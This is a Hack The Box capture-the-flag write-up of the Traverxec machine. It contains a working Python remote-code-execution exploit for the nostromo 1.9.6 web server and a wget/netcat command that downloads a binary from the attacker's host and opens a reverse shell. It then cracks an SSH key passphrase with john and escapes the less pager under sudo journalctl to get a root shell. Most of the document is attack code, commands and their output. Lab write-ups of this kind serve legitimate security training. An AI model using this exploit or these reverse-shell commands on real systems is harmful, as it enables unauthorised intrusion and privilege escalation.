Hackthebox Traverxec writeup
information
| Column | Details |
|---|---|
| Name | Traverxec |
| IP | 10.10.10.165 |
| Points | 20 |
| Os | Linux |
| Difficulty | Easy |
| Creator | Jkr |
| Out On | 16 NOV 2019 |
| Retired on | 11 April 2020 |
| creator’s Twitter | @ATeamJKR |
Brief
Exploiting the vulnerable nostromo version for getting initial shell and finding the hidden dir, cracking the ssh private keys to get user and running journalctl as root and exploiting the journalctl to get root shell.
Summary
- Nmap revelas the
nostromoversion - Finding an exploit for the nostromo
- Getting shell as
www-data - Finding a Dir called public_www
- Getting an encrypted
id_rsa - Cracking the id_rsa with john
- login as
david - Got user.txt
- Finding that We can run
Journalctlas root - Exploiting the Journalctl
- Got
root.txt
Pwned
Recon
Nmap
- -sV : for Displaying service version
- -sC : For Displaying Common-scripts availbale for that service
- -p- : Scan for all the ports (65,535)
- -T4 : Quick results
- -oA : save the result in an output file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
➜ traverxec nmap -sV -sC -T4 -p- traverxec.htb -oA nmap.full -v
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-11 09:22 WIT
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 09:22
Completed NSE at 09:22, 0.00s elapsed
Initiating NSE at 09:22
Completed NSE at 09:22, 0.00s elapsed
Initiating NSE at 09:22
Completed NSE at 09:22, 0.00s elapsed
Initiating Ping Scan at 09:22
Scanning traverxec.htb (10.10.10.165) [4 ports]
Completed Ping Scan at 09:22, 0.36s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 09:22
Scanning traverxec.htb (10.10.10.165) [65535 ports]
Discovered open port 22/tcp on 10.10.10.165
Discovered open port 80/tcp on 10.10.10.165
SYN Stealth Scan Timing: About 3.06% done; ETC: 09:38 (0:16:21 remaining)
SYN Stealth Scan Timing: About 13.79% done; ETC: 09:29 (0:06:21 remaining)
SYN Stealth Scan Timing: About 27.71% done; ETC: 09:27 (0:03:57 remaining)
SYN Stealth Scan Timing: About 35.43% done; ETC: 09:27 (0:03:41 remaining)
SYN Stealth Scan Timing: About 49.77% done; ETC: 09:27 (0:02:32 remaining)
SYN Stealth Scan Timing: About 58.40% done; ETC: 09:27 (0:02:09 remaining)
SYN Stealth Scan Timing: About 69.79% done; ETC: 09:27 (0:01:31 remaining)
SYN Stealth Scan Timing: About 82.97% done; ETC: 09:26 (0:00:49 remaining)
Completed SYN Stealth Scan at 09:26, 273.14s elapsed (65535 total ports)
Initiating Service scan at 09:26
Scanning 2 services on traverxec.htb (10.10.10.165)
Completed Service scan at 09:26, 6.55s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.10.165.
Initiating NSE at 09:26
Completed NSE at 09:26, 7.60s elapsed
Initiating NSE at 09:26
Completed NSE at 09:26, 1.34s elapsed
Initiating NSE at 09:26
Completed NSE at 09:26, 0.00s elapsed
Nmap scan report for traverxec.htb (10.10.10.165)
Host is up (0.24s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 aa:99:a8:16:68:cd:41:cc:f9:6c:84:01:c7:59:09:5c (RSA)
| 256 93:dd:1a:23:ee:d7:1f:08:6b:58:47:09:73:a3:88:cc (ECDSA)
|_ 256 9d:d6:62:1e:7a:fb:8f:56:92:e6:37:f1:10:db:9b:ce (ED25519)
80/tcp open http nostromo 1.9.6
|_http-favicon: Unknown favicon MD5: FED84E16B6CCFE88EE7FFAAE5DFEFD34
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: nostromo 1.9.6
|_http-title: TRAVERXEC
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
Initiating NSE at 09:26
Completed NSE at 09:26, 0.00s elapsed
Initiating NSE at 09:26
Completed NSE at 09:26, 0.00s elapsed
Initiating NSE at 09:26
Completed NSE at 09:26, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 290.21 seconds
Raw packets sent: 131248 (5.775MB) | Rcvd: 179 (7.860KB)
Only two ports 22:ssh and 80:http opened so lets move on to port 80
Port 80
There is a web app serving on the port 80 and if we look at our nmap results the web app is running on the service nostromo and its current version is 1.9.6
Searching for the nostro exploit
We got the exploit for the exact version of the nostromo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
#!/usr/bin/env python
import sys
import socket
help_menu = '\r\nUsage: cve2019-16278.py <Target_IP> <Target_Port> <Command>'
def connect(soc):
response = ""
try:
while True:
connection = soc.recv(1024)
if len(connection) == 0:
break
response += connection
except:
pass
return response
def cve(target, port, cmd):
soc = socket.socket()
soc.connect((target, int(port)))
payload = 'POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0\r\nContent-Length: 1\r\n\r\necho\necho\n{} 2>&1'.format(cmd)
soc.send(payload)
receive = connect(soc)
print(receive)
if __name__ == "__main__":
print(art)
try:
target = sys.argv[1]
port = sys.argv[2]
cmd = sys.argv[3]
cve(target, port, cmd)
except IndexError:
print(help_menu)

Exploiting nostromo
So the exploit accept 3 arguments
- Target ip
- Target port
- Command
In our case the Target Ip will be 10.10.10.165 or traverxec.htb
Target port will be 80
And the command will be downloading the nc from my python server and executing the nc to give us connection back.
wget http://10.10.14.3:8080/nc /tmp/nc;chmod +x /tmp/nc;nc -e /bin/bash 10.10.14.3 1234
My python server got Hitted
1
2
3
➜ Tools python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.165 - - [11/Apr/2020 10:06:00] "GET /nc HTTP/1.1" 200 -
And on our netcat listener we got a reverse shell
1
2
3
4
5
6
7
8
9
➜ prashant nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.165] 47662
python -c 'import pty; pty.spawn("/bin/sh")'
$ /bin/bash -i
/bin/bash -i
www-data@traverxec:/usr/bin$ whoami
whoami
www-data
We got a shell as www-data
And i spawned the tty shell along with bash interactive
Running LinEnum Doesnt show me any useful information
Lets see if we can read some information in user david directory
1
2
3
4
www-data@traverxec:/home/david$ ls
ls
ls: cannot open directory '.': Permission denied
www-data@traverxec:/home/david$
But no we are not even allowed to read the dir.
Public Readable Dir
After a manual enumeration i got a File called nhttpd.conf in the dir /var/nostromo/conf
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
www-data@traverxec:/var/nostromo/conf$ cat nhttpd.conf
cat nhttpd.conf
# MAIN [MANDATORY]
servername traverxec.htb
serverlisten *
serveradmin david@traverxec.htb
serverroot /var/nostromo
servermimes conf/mimes
docroot /var/nostromo/htdocs
docindex index.html
# LOGS [OPTIONAL]
logpid logs/nhttpd.pid
# SETUID [RECOMMENDED]
user www-data
# BASIC AUTHENTICATION [OPTIONAL]
htaccess .htaccess
htpasswd /var/nostromo/conf/.htpasswd
# ALIASES [OPTIONAL]
/icons /var/nostromo/icons
# HOMEDIRS [OPTIONAL]
homedirs /home
homedirs_public public_www
This file contains some very good infornation i.e a public_www dir in /home/david
Lets see if we can read the files in public_www dir
And Yeah we can read and list the contents of the DIR public_www
1
2
3
4
www-data@traverxec:/home/david/public_www$ ls
ls
index.html protected-file-area
www-data@traverxec:/home/david/public_www$
There is a dir called protected-file-area lets see what is in it
1
2
3
4
www-data@traverxec:/home/david/public_www/protected-file-area$ ls
ls
backup-ssh-identity-files.tgz
www-data@traverxec:/home/david/public_www/protected-file-area$
Got a backup-ssh-identity-files.tgz
And we got a file called backup-ssh-identity-files.tgz
1
2
3
www-data@traverxec:/home/david/public_www/protected-file-area$ ls
ls
backup-ssh-identity-files.tgz
I m transfering this file to my machine using base64 encoding i will encode this file in base64 format and then copy the base64 text and decode the text and save that in a backup.tgz file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
www-data@traverxec:/home/david/public_www/protected-file-area$ base64 backup-ssh-identity-files.tgz
<ted-file-area$ base64 backup-ssh-identity-files.tgz
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
www-data@traverxec:/home/david/public_www/protected-file-area$
And i decoded the enoded text and save that in a backup.tgz file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
➜ traverxec echo "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" | base64 -d >> backup.tgz
Then i Decompressed the backup.tgz file
1
2
3
4
5
6
➜ traverxec gunzip -c backup.tgz | tar xvf -
home/david/.ssh/
home/david/.ssh/authorized_keys
home/david/.ssh/id_rsa
home/david/.ssh/id_rsa.pub
➜ traverxec
The new dir home is decompressed
1
drwxr-xr-x 3 root root 4096 Apr 11 10:45 home
This dir contain all the contents of /home/david/.ssh dir and the private ssh keys too id_rsa
The id_rsa private keys are encypted so we can decrypt them using john But before doing this you have to convert the id_rsa into the hash format of john so john can decrypt the hash I used ssh2john.py to convert the key is suitable format
1
➜ .ssh python2 /usr/share/john/ssh2john.py id_rsa >> ../../id_rsa_hash.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
➜ traverxec john id_rsa_hash.txt -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter (id_rsa)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:07 DONE (2020-04-11 10:53) 0.1335g/s 1914Kp/s 1914Kc/s 1914KC/sa6_123..*7¡Vamos!
Session completed
We got the passpharse decrypted…. i.e hunter
now we can login to david using the id_rsa by providing the passpharse we got for the encrpted id_rsa
Login as david
1
2
3
4
5
6
7
8
9
10
➜ traverxec ssh -i home/david/.ssh/id_rsa david@traverxec.htb
The authenticity of host 'traverxec.htb (10.10.10.165)' can't be established.
ECDSA key fingerprint is SHA256:CiO/pUMzd+6bHnEhA2rAU30QQiNdWOtkEPtJoXnWzVo.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'traverxec.htb' (ECDSA) to the list of known hosts.
Enter passphrase for key 'home/david/.ssh/id_rsa':
Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
Last login: Fri Apr 10 17:00:54 2020 from 10.10.14.46
david@traverxec:~$ whoami
david
And we are logged in successfully as david
Got user.txt
1
2
3
david@traverxec:~$ cat user.txt
7db0-----------------------782f3d
david@traverxec:~$
Privilege Escalation By exploiting Journalctl
In the user dir we have a directory called bin
we have a server-stats.sh file in /home/david/bin
If you run the server-stats.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
david@traverxec:~/bin$ bash server-stats.sh
.----.
.---------. | == |
Webserver Statistics and Data |.-"""""-.| |----|
Collection Script || || | == |
(c) David, 2019 || || |----|
|'-.....-'| |::::|
'"")---(""' |___.|
/:::::::::::\" "
/:::=======:::\
jgs '"""""""""""""'
Load: 00:38:38 up 1 day, 5:31, 2 users, load average: 0.00, 0.00, 0.00
Open nhttpd sockets: 3
Files in the docroot: 117
Last 5 journal log lines:
-- Logs begin at Thu 2020-04-09 19:07:20 EDT, end at Sat 2020-04-11 00:38:38 EDT. --
Apr 10 23:47:54 traverxec sudo[4133]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 tty=/dev/pts/7 ruser=www-data rhost= user=www-data
Apr 10 23:47:56 traverxec sudo[4133]: pam_unix(sudo:auth): conversation failed
Apr 10 23:47:56 traverxec sudo[4133]: pam_unix(sudo:auth): auth could not identify password for [www-data]
Apr 10 23:47:56 traverxec sudo[4133]: www-data : command not allowed ; TTY=pts/7 ; PWD=/tmp ; USER=root ; COMMAND=list
Apr 10 23:47:56 traverxec crontab[4194]: (www-data) LIST (www-data)
There is a some type of journal logs in the output
Lets read the content of the script
1
2
3
4
5
6
7
8
9
10
#!/bin/bash
cat /home/david/bin/server-stats.head
echo "Load: `/usr/bin/uptime`"
echo " "
echo "Open nhttpd sockets: `/usr/bin/ss -H sport = 80 | /usr/bin/wc -l`"
echo "Files in the docroot: `/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -l`"
echo " "
echo "Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
So the file displaying the content of /home/david/bin/server-stats.head
1
cat /home/david/bin/server-stats.head
here is server-stats.head
1
2
3
4
5
6
7
8
9
10
11
12
david@traverxec:~/bin$ cat server-stats.head
.----.
.---------. | == |
Webserver Statistics and Data |.-"""""-.| |----|
Collection Script || || | == |
(c) David, 2019 || || |----|
|'-.....-'| |::::|
'"")---(""' |___.|
/:::::::::::\" "
/:::=======:::\
jgs '"""""""""""""'
At the bottom of that shell script theere is a command that is beign included and it is running as root
1
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
So we got a hint that we can run journalctl as root …..
I searched about this binary on the GtfoBins And i got the exploitable methods for this binary.
This invokes the default pager, which is likely to be less , other functions may apply.
This might not work if run by unprivileged users depending on the system configuration.
So what we need to actually do is run journalctl as root without that cat command so less can be invoked. and we can run commands in less pager by just providing !command since we ran the journalctl as root so the command that we will run in the less will be run as root.
run the jornalctl as root
1
david@traverxec:~$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
And we got the less invoked
1
2
3
4
5
6
7
8
david@traverxec:~$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Thu 2020-04-09 19:07:20 EDT, end at Sat 2020-04-11 01:14:31 EDT. --
Apr 10 23:47:54 traverxec sudo[4133]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 tty=/dev/pts/7 ruser=www-data rhost= user=w
Apr 10 23:47:56 traverxec sudo[4133]: pam_unix(sudo:auth): conversation failed
Apr 10 23:47:56 traverxec sudo[4133]: pam_unix(sudo:auth): auth could not identify password for [www-data]
Apr 10 23:47:56 traverxec sudo[4133]: www-data : command not allowed ; TTY=pts/7 ; PWD=/tmp ; USER=root ; COMMAND=list
Apr 10 23:47:56 traverxec crontab[4194]: (www-data) LIST (www-data)
lines 1-6/6 (END)
If u type an ! you are now ready to run a command
So i do a command /bin/bash to spawn a bash shell since the less is running as root the root shell will be spawned
1
2
3
4
5
6
7
8
9
david@traverxec:~$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Thu 2020-04-09 19:07:20 EDT, end at Sat 2020-04-11 01:14:31 EDT. --
Apr 10 23:47:54 traverxec sudo[4133]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 tty=/dev/pts/7 ruser=www-data rhost= user=w
Apr 10 23:47:56 traverxec sudo[4133]: pam_unix(sudo:auth): conversation failed
Apr 10 23:47:56 traverxec sudo[4133]: pam_unix(sudo:auth): auth could not identify password for [www-data]
Apr 10 23:47:56 traverxec sudo[4133]: www-data : command not allowed ; TTY=pts/7 ; PWD=/tmp ; USER=root ; COMMAND=list
Apr 10 23:47:56 traverxec crontab[4194]: (www-data) LIST (www-data)
!/bin/bash
root@traverxec:/home/david#
And here we got the root shell
Got root.txt
1
2
root@traverxec:/root#cat root.txt
9aa-----------------------e0d906
And i pwned it…
Comments powered by Disqus.